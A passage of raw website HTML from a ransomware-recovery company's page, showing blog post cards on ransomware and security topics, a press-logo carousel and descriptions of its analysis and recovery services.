			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62d7d914 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62d7d914" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44b38ad" data-id="44b38ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a30f854 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3a30f854" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">RANSOMWARE INSIGHTS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1503dc5f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1503dc5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Browse Our Ransomware Expert Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e7e3550 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="6e7e3550" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;3&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43840 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-cybercrime tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/react-server-components-security/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-300x300.png" class="attachment-medium size-medium wp-image-43852" alt="Are you using React Server Components without knowing the real risk- HELPRANSOMWARE" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Are-you-using-React-Server-Components-without-knowing-the-real-risk-HELPRANSOMWARE-2.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/react-server-components-security/" >
				Are you using React Server Components without knowing the real risk?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/react-server-components-security/" aria-label="Read more about Are you using React Server Components without knowing the real risk?" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43638 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-cybercrime tag-cybersecurity tag-helpransomware tag-malware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/siemens-industrial-security-2025/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png" class="attachment-medium size-medium wp-image-43632" alt="SIEMENS helpransomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/SIEMENS-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/siemens-industrial-security-2025/" >
				Siemens: operational impact and growing risk for industrial environments			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/siemens-industrial-security-2025/" aria-label="Read more about Siemens: operational impact and growing risk for industrial environments" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43517 post type-post status-publish format-standard has-post-thumbnail hentry category-analysis tag-android-kernel-2 tag-android-vulnerabilities-2 tag-critical-infrastructure-5 tag-cybersecurity tag-digital-extortion-2 tag-helpransomware tag-incibe tag-lateral-movement-2 tag-mdm tag-mobile-device-security-2 tag-mobile-ransomware-2 tag-ransomware-attack-2" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/vulnerabilities-android-ransomware/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43532" alt="Critical vulnerabilities in Android HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Critical-vulnerabilities-in-Android-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">analysis</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/vulnerabilities-android-ransomware/" >
				Critical vulnerabilities in Android: a strategic attack surface for ransomware			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/vulnerabilities-android-ransomware/" aria-label="Read more about Critical vulnerabilities in Android: a strategic attack surface for ransomware" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a60369d elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="a60369d" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;3&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-43905 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-300x169.png" class="attachment-medium size-medium wp-image-43914" alt="Happy Holidays-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-300x169.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-1024x576.png 1024w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware-768x432.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Happy-Holidays-HelpRansomware.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" >
				Thank You for Being with Us. Season’s Greetings!			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/thank-you-for-being-with-us-seasons-greetings/" aria-label="Read more about Thank You for Being with Us. Season’s Greetings!" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43705 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-business tag-helpransomware tag-ransomware tag-ransomwareattack" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/importance-of-protecting-data/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43706" alt="Why data is your company&#039;s most important asset-HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/Why-data-is-your-companys-most-important-asset-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/importance-of-protecting-data/" >
				Why Data Is the Most Important Asset in Your Company			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/importance-of-protecting-data/" aria-label="Read more about Why Data Is the Most Important Asset in Your Company" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-43560 post type-post status-publish format-standard has-post-thumbnail hentry category-solutions tag-business-impact-2 tag-cyberattack tag-data-recovery-7 tag-forensic-analysis-3 tag-helpransomware tag-ransomware tag-ransomware-cost-2 tag-reputation-damage-2" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://helpransomware.com/ransomware-impact-on-businesses/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-300x300.png" class="attachment-medium size-medium wp-image-43582" alt="The true cost of ransomware HelpRansomware" srcset="https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-150x150.png 150w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware-768x768.png 768w, https://helpransomware.com/wp-content/uploads/2025/12/The-true-cost-of-ransomware-HelpRansomware.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Solutions</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://helpransomware.com/ransomware-impact-on-businesses/" >
				The true cost of ransomware: what your company could lose in minutes			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://helpransomware.com/ransomware-impact-on-businesses/" aria-label="Read more about The true cost of ransomware: what your company could lose in minutes" tabindex="-1" >
			Browse »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a850240 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a850240" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-eng">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c53d8cf elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c53d8cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ebdc41e" data-id="3ebdc41e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-57e513df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57e513df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52879276" data-id="52879276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e5661e9 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="7e5661e9" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo el mundo" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-el-mundo-300x40.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo fortune" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-fortune-300x70.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo entrepreneur" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-entrepreneur-300x69.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3b3b7277 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="3b3b7277" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo cambio" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-cambio-300x90.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo forbes" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-forbes-300x100.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo semana" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-semana-300x63.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5215d0c elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="5215d0c" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo la repubblica" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-la-repubblica-300x67.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo msn" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-msn-300x130.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo milano finanza" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-milano-finanza-300x97.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f8a079e" data-id="3f8a079e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119cd2e4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="119cd2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">AS SEEN ON</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-420b413d elementor-widget elementor-widget-heading" data-id="420b413d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">We are Recognized by Leading Publications</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cdf863d elementor-widget elementor-widget-text-editor" data-id="cdf863d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									These features underscore our dedication to providing top-tier ransomware recovery services and our ongoing efforts to educate  businesses and individuals against cyber threats.								</div>
				</div>
				<div class="elementor-element elementor-element-b25c79c elementor-align-left elementor-widget elementor-widget-button" data-id="b25c79c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-eng" target="_blank" title="about us">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">GET ASSISTANCE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1aec19c6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1aec19c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fb23d7" data-id="35fb23d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7755617d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7755617d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f6cb595" data-id="2f6cb595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32385a1b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="32385a1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HOW WE DO</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f6d3e elementor-widget elementor-widget-spacer" data-id="6b7f6d3e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66d0c235 elementor-widget elementor-widget-heading" data-id="66d0c235" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">We Analyze &amp; Recover Ransomware To Restore All Your Critical Data </h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3806456c" data-id="3806456c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c3e4c76 e-transform elementor-widget elementor-widget-image" data-id="4c3e4c76" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="353" height="334" src="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png" class="attachment-full size-full wp-image-34913" alt="remove decrypt ransomware 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png 353w, https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024-300x284.png 300w" sizes="(max-width: 353px) 100vw, 353px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e09b2e8 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="7e09b2e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea394bc" data-id="6ea394bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-58394c1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58394c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ffbceba" data-id="3ffbceba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250e9a71 elementor-position-top elementor-widget elementor-widget-image-box" data-id="250e9a71" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="430" src="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png" class="attachment-full size-full wp-image-34915" alt="ransomware analysis icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png 447w, https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638-300x289.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Analysis</h3><p class="elementor-image-box-description">Our Ransomware Analysis is a critical diagnostic stage where we scrutinize the encryption's anatomy and understand its unique footprint. <br>We have a forensic approach that ensures we know your adversary inside out.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-73724b13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73724b13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57b6ed7f" data-id="57b6ed7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e9aeb8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="38e9aeb8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="411" height="407" src="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png" class="attachment-full size-full wp-image-34916" alt="Ransomware Decryption icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png 411w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-300x297.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-150x150.png 150w" sizes="(max-width: 411px) 100vw, 411px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Recovery</h3><p class="elementor-image-box-description">We deploy cutting-edge recovery tools and our expert know-how to break the chains of ransomware. <br>Our goal is to outsmart the malware and unlock your data, restoring the access and control.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-df4fa1a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="df4fa1a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-446dfec3" data-id="446dfec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b2113c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b2113c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
